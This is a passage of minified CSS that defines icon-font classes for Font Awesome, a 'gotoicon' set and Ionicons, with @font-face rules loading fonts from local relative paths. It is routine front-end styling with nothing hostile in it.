"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-try:before,.fa-turkish-lira:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\f19c"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\f1c5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\f1c6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before,.fa-resistance:before{content:"\f1d0"}.fa-empire:before,.fa-ge:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-paper-plane:before,.fa-send:before{content:"\f1d8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-bed:before,.fa-hotel:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-y-combinator:before,.fa-yc:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before,.fa-battery:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-television:before,.fa-tv:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before{content:"\f2a3"}.fa-deaf:before,.fa-deafness:before,.fa-hard-of-hearing:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-sign-language:before,.fa-signing:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-address-card:before,.fa-vcard:before{content:"\f2bb"}.fa-address-card-o:before,.fa-vcard-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer-full:before,.fa-thermometer:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bath:before,.fa-bathtub:before,.fa-s15:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}@font-face{font-family:'gotoicon';font-display:auto;src:url("./../fonts/gotoicon.eot?phkajc");src:url("./../fonts/gotoicon.eot?phkajc#iefix") format("embedded-opentype"), url("./../fonts/gotoicon.ttf?phkajc") format("truetype"), url("./../fonts/gotoicon.woff?phkajc") format("woff"), url("./../fonts/gotoicon.svg?phkajc#gotoicon") format("svg");font-weight:normal;font-style:normal}[class*=" goto-icon-"],[class^=goto-icon-]{font-family:'gotoicon'!important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.goto-icon-calendar:before{content:"\e900"}.goto-icon-calendar-2:before{content:"\e901"}.goto-icon-calendar-3:before{content:"\e902"}.goto-icon-call:before{content:"\e903"}.goto-icon-camera:before{content:"\e904"}.goto-icon-clock:before{content:"\e905"}.goto-icon-email:before{content:"\e906"}.goto-icon-grid:before{content:"\e907"}.goto-icon-group:before{content:"\e908"}.goto-icon-heart:before{content:"\e909"}.goto-icon-home:before{content:"\e90a"}.goto-icon-info:before{content:"\e90b"}.goto-icon-list:before{content:"\e90c"}.goto-icon-location:before{content:"\e90d"}.goto-icon-mail:before{content:"\e90e"}.goto-icon-paper:before{content:"\e90f"}.goto-icon-pdf:before{content:"\e910"}.goto-icon-pen:before{content:"\e911"}.goto-icon-phone-book:before{content:"\e912"}.goto-icon-search:before{content:"\e913"}.goto-icon-tag:before{content:"\e914"}.goto-icon-tick:before{content:"\e915"}.goto-icon-unchecked:before{content:"\e916"}.goto-icon-user:before{content:"\e917"}.goto-icon-user-2:before{content:"\e918"}@font-face{font-family:"Ionicons";font-display:auto;src:url("./../fonts/ionicons.eot");src:url("./../fonts/ionicons.eot") format("embedded-opentype"), url("./../fonts/ionicons.ttf") format("truetype"), url("./../fonts/ionicons.woff") format("woff"), url("./../fonts/ionicons.svg") format("svg");font-weight:normal;font-style:normal}.ion,.ionicons,[class*=" ion-"]:before,[class^=ion-]:before{display:inline-block;font-family:"Ionicons";speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;text-rendering:auto;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ion-alert:before{content:"\f101"}.ion-alert-circled:before{content:"\f100"}.ion-android-add:before{content:"\f2c7"}.ion-android-add-circle:before{content:"\f359"}.ion-android-alarm-clock:before{content:"\f35a"}.ion-android-alert:before{content:"\f35b"}.ion-android-apps:before{content:"\f35c"}.ion-android-archive:before{content:"\f2c9"}.ion-android-arrow-back:before{content:"\f2ca"}.ion-android-arrow-down:before{content:"\f35d"}.ion-android-arrow-dropdown:before{content:"\f35f"}.ion-android-arrow-dropdown-circle:before{content:"\f35e"}.ion-android-arrow-dropleft:before{content:"\f361"}.ion-android-arrow-dropleft-circle:before{content:"\f360"}.ion-android-arrow-dropright:before{content:"\f363"}.ion-android-arrow-dropright-circle:before{content:"\f362"}.ion-android-arrow-dropup:before{content:"\f365"}.ion-android-arrow-dropup-circle:before{content:"\f364"}.ion-android-arrow-forward:before{content:"\f30f"}.ion-android-arrow-up:before{content:"\f366"}.ion-android-attach:before{content:"\f367"}.ion-android-bar:before{content:"\f368"}.ion-android-bicycle:before{content:"\f369"}.ion-android-boat:before{content:"\f36a"}.ion-android-bookmark:before{content:"\f36b"}.ion-android-bulb:before{content:"\f36c"}.ion-android-bus:before{content:"\f36d"}.ion-android-calendar:before{content:"\f2d1"}.ion-android-call:before{content:"\f2d2"}.ion-android-camera:before{content:"\f2d3"}.ion-android-cancel:before{content:"\f36e"}.ion-android-car:before{content:"\f36f"}.ion-android-cart:before{content:"\f370"}.ion-android-chat:before{content:"\f2d4"}.ion-android-checkbox:before{content:"\f374"}.ion-android-checkbox-blank:before{content:"\f371"}.ion-android-checkbox-outline:before{content:"\f373"}.ion-android-checkbox-outline-blank:before{content:"\f372"}.ion-android-checkmark-circle:before{content:"\f375"}.ion-android-clipboard:before{content:"\f376"}.ion-android-close:before{content:"\f2d7"}.ion-android-cloud:before{content:"\f37a"}.ion-android-cloud-circle:before{content:"\f377"}.ion-android-cloud-done:before{content:"\f378"}.ion-android-cloud-outline:before{content:"\f379"}.ion-android-color-palette:before{content:"\f37b"}.ion-android-compass:before{content:"\f37c"}.ion-android-contact:before{content:"\f2d8"}.ion-android-contacts:before{content:"\f2d9"}.ion-android-contract:before{content:"\f37d"}.ion-android-create:before{content:"\f37e"}.ion-android-delete:before{content:"\f37f"}.ion-android-desktop:before{content:"\f380"}.ion-android-document:before{content:"\f381"}.ion-android-done:before{content:"\f383"}.ion-android-done-all:before{content:"\f382"}.ion-android-download:before{content:"\f2dd"}.ion-android-drafts:before{content:"\f384"}.ion-android-exit:before{content:"\f385"}.ion-android-expand:before{content:"\f386"}.ion-android-favorite:before{content:"\f388"}.ion-android-favorite-outline:before{content:"\f387"}.ion-android-film:before{content:"\f389"}.ion-android-folder:before{content:"\f2e0"}.ion-android-folder-open:before{content:"\f38a"}.ion-android-funnel:before{content:"\f38b"}.ion-android-globe:before{content:"\f38c"}.ion-android-hand:before{content:"\f2e3"}.ion-android-hangout:before{content:"\f38d"}.ion-android-happy:before{content:"\f38e"}.ion-android-home:before{content:"\f38f"}.ion-android-image:before{content:"\f2e4"}.ion-android-laptop:before{content:"\f390"}.ion-android-list:before{content:"\f391"}.ion-android-locate:before{content:"\f2e9"}.ion-android-lock:before{content:"\f392"}.ion-android-mail:before{content:"\f2eb"}.ion-android-map:before{content:"\f393"}.ion-android-menu:before{content:"\f394"}.ion-android-microphone:before{content:"\f2ec"}.ion-android-microphone-off:before{content:"\f395"}.ion-android-more-horizontal:before{content:"\f396"}.ion-android-more-vertical:before{content:"\f397"}.ion-android-navigate:before{content:"\f398"}.ion-android-notifications:before{content:"\f39b"}.ion-android-notifications-none:before{content:"\f399"}.ion-android-notifications-off:before{content:"\f39a"}.ion-android-open:before{content:"\f39c"}.ion-android-options:before{content:"\f39d"}.ion-android-people:before{content:"\f39e"}.ion-android-person:before{content:"\f3a0"}.ion-android-person-add:before{content:"\f39f"}.ion-android-phone-landscape:before{content:"\f3a1"}.ion-android-phone-portrait:before{content:"\f3a2"}.ion-android-pin:before{content:"\f3a3"}.ion-android-plane:before{content:"\f3a4"}.ion-android-playstore:before{content:"\f2f0"}.ion-android-print:before{content:"\f3a5"}.ion-android-radio-button-off:before{content:"\f3a6"}.ion-android-radio-button-on:before{content:"\f3a7"}.ion-android-refresh:before{content:"\f3a8"}.ion-android-remove:before{content:"\f2f4"}.ion-android-remove-circle:before{content:"\f3a9"}.ion-android-restaurant:before{content:"\f3aa"}.ion-android-sad:before{content:"\f3ab"}.ion-android-search:before{content:"\f2f5"}.ion-android-send:before{content:"\f2f6"}.ion-android-settings:before{content:"\f2f7"}.ion-android-share:before{content:"\f2f8"}.ion-android-share-alt:before{content:"\f3ac"}.ion-android-star:before{content:"\f2fc"}.ion-android-star-half:before{content:"\f3ad"}.ion-android-star-outline:before{content:"\f3ae"}.ion-android-stopwatch:before{content:"\f2fd"}.ion-android-subway:before{content:"\f3af"}.ion-android-sunny:before{content:"\f3b0"}.ion-android-sync:before{content:"\f3b1"}.ion-android-textsms:before{content:"\f3b2"}.ion-android-time:before{content:"\f3b3"}.ion-android-train:before{content:"\f3b4"}.ion-android-unlock:before{content:"\f3b5"}.ion-android-upload:before{content:"\f3b6"}.ion-android-volume-down:before{content:"\f3b7"}.ion-android-volume-mute:before{content:"\f3b8"}.ion-android-volume-off:before{content:"\f3b9"}.ion-android-volume-up:before{content:"\f3ba"}.ion-android-walk:before{content:"\f3bb"}.ion-android-warning:before{content:"\f3bc"}.ion-android-watch:before{content:"\f3bd"}.ion-android-wifi:before{content:"\f305"}.ion-aperture:before{content:"\f313"}.ion-archive:before{content:"\f102"}.ion-arrow-down-a:before{content:"\f103"}.ion-arrow-down-b:before{content:"\f104"}.ion-arrow-down-c:before{content:"\f105"}.ion-arrow-expand:before{content:"\f25e"}.ion-arrow-graph-down-left:before{content:"\f25f"}.ion-arrow-graph-down-right:before{content:"\f260"}.ion-arrow-graph-up-left:before{content:"\f261"}.ion-arrow-graph-up-right:before{content:"\f262"}.ion-arrow-left-a:before{content:"\f106"}.ion-arrow-left-b:before{content:"\f107"}.ion-arrow-left-c:before{content:"\f108"}.ion-arrow-move:before{content:"\f263"}.ion-arrow-resize:before{content:"\f264"}.ion-arrow-return-left:before{content:"\f265"}.ion-arrow-return-right:before{content:"\f266"}.ion-arrow-right-a:before{content:"\f109"}.ion-arrow-right-b:before{content:"\f10a"}.ion-arrow-right-c:before{content:"\f10b"}.ion-arrow-shrink:before{content:"\f267"}.ion-arrow-swap:before{content:"\f268"}.ion-arrow-up-a:before{content:"\f10c"}.ion-arrow-up-b:before{content:"\f10d"}.ion-arrow-up-c:before{content:"\f10e"}.ion-asterisk:before{content:"\f314"}.ion-at:before{content:"\f10f"}.ion-backspace:before{content:"\f3bf"}.ion-backspace-outline:before{content:"\f3be"}.ion-bag:before{content:"\f110"}.ion-battery-charging:before{content:"\f111"}.ion-battery-empty:before{content:"\f112"}.ion-battery-full:before{content:"\f113"}.ion-battery-half:before{content:"\f114"}.ion-battery-low:before{content:"\f115"}.ion-beaker:before{content:"\f269"}.ion-beer:before{content:"\f26a"}.ion-bluetooth:before{content:"\f116"}.ion-bonfire:before{content:"\f315"}.ion-bookmark:before{content:"\f26b"}.ion-bowtie:before{content:"\f3c0"}.ion-briefcase:before{content:"\f26c"}.ion-bug:before{content:"\f2be"}.ion-calculator:before{content:"\f26d"}.ion-calendar:before{content:"\f117"}.ion-camera:before{content:"\f118"}.ion-card:before{content:"\f119"}.ion-cash:before{content:"\f316"}.ion-chatbox:before{content:"\f11b"}.ion-chatbox-working:before{content:"\f11a"}.ion-chatboxes:before{content:"\f11c"}.ion-chatbubble:before{content:"\f11e"}.ion-chatbubble-working:before{content:"\f11d"}.ion-chatbubbles:before{content:"\f11f"}.ion-checkmark:before{content:"\f122"}.ion-checkmark-circled:before{content:"\f120"}.ion-checkmark-round:before{content:"\f121"}.ion-chevron-down:before{content:"\f123"}.ion-chevron-left:before{content:"\f124"}.ion-chevron-right:before{content:"\f125"}.ion-chevron-up:before{content:"\f126"}.ion-clipboard:before{content:"\f127"}.ion-clock:before{content:"\f26e"}.ion-close:before{content:"\f12a"}.ion-close-circled:before{content:"\f128"}.ion-close-round:before{content:"\f129"}.ion-closed-captioning:before{content:"\f317"}.ion-cloud:before{content:"\f12b"}.ion-code:before{content:"\f271"}.ion-code-download:before{content:"\f26f"}.ion-code-working:before{content:"\f270"}.ion-coffee:before{content:"\f272"}.ion-compass:before{content:"\f273"}.ion-compose:before{content:"\f12c"}.ion-connection-bars:before{content:"\f274"}.ion-contrast:before{content:"\f275"}.ion-crop:before{content:"\f3c1"}.ion-cube:before{content:"\f318"}.ion-disc:before{content:"\f12d"}.ion-document:before{content:"\f12f"}.ion-document-text:before{content:"\f12e"}.ion-drag:before{content:"\f130"}.ion-earth:before{content:"\f276"}.ion-easel:before{content:"\f3c2"}.ion-edit:before{content:"\f2bf"}.ion-egg:before{content:"\f277"}.ion-eject:before{content:"\f131"}.ion-email:before{content:"\f132"}.ion-email-unread:before{content:"\f3c3"}.ion-erlenmeyer-flask:before{content:"\f3c5"}.ion-erlenmeyer-flask-bubbles:before{content:"\f3c4"}.ion-eye:before{content:"\f133"}.ion-eye-disabled:before{content:"\f306"}.ion-female:before{content:"\f278"}.ion-filing:before{content:"\f134"}.ion-film-marker:before{content:"\f135"}.ion-fireball:before{content:"\f319"}.ion-flag:before{content:"\f279"}.ion-flame:before{content:"\f31a"}.ion-flash:before{content:"\f137"}.ion-flash-off:before{content:"\f136"}.ion-folder:before{content:"\f139"}.ion-fork:before{content:"\f27a"}.ion-fork-repo:before{content:"\f2c0"}.ion-forward:before{content:"\f13a"}.ion-funnel:before{content:"\f31b"}.ion-gear-a:before{content:"\f13d"}.ion-gear-b:before{content:"\f13e"}.ion-grid:before{content:"\f13f"}.ion-hammer:before{content:"\f27b"}.ion-happy:before{content:"\f31c"}.ion-happy-outline:before{content:"\f3c6"}.ion-headphone:before{content:"\f140"}.ion-heart:before{content:"\f141"}.ion-heart-broken:before{content:"\f31d"}.ion-help:before{content:"\f143"}.ion-help-buoy:before{content:"\f27c"}.ion-help-circled:before{content:"\f142"}.ion-home:before{content:"\f144"}.ion-icecream:before{content:"\f27d"}.ion-image:before{content:"\f147"}.ion-images:before{content:"\f148"}.ion-information:before{content:"\f14a"}.ion-information-circled:before{content:"\f149"}.ion-ionic:before{content:"\f14b"}.ion-ios-alarm:before{content:"\f3c8"}.ion-ios-alarm-outline:before{content:"\f3c7"}.ion-ios-albums:before{content:"\f3ca"}.ion-ios-albums-outline:before{content:"\f3c9"}.ion-ios-americanfootball:before{content:"\f3cc"}.ion-ios-americanfootball-outline:before{content:"\f3cb"}.ion-ios-analytics:before{content:"\f3ce"}.ion-ios-analytics-outline:before{content:"\f3cd"}.ion-ios-arrow-back:before{content:"\f3cf"}.ion-ios-arrow-down:before{content:"\f3d0"}.ion-ios-arrow-forward:before{content:"\f3d1"}.ion-ios-arrow-left:before{content:"\f3d2"}.ion-ios-arrow-right:before{content:"\f3d3"}.ion-ios-arrow-thin-down:before{content:"\f3d4"}.ion-ios-arrow-thin-left:before{content:"\f3d5"}.ion-ios-arrow-thin-right:before{content:"\f3d6"}.ion-ios-arrow-thin-up:before{content:"\f3d7"}.ion-ios-arrow-up:before{content:"\f3d8"}.ion-ios-at:before{content:"\f3da"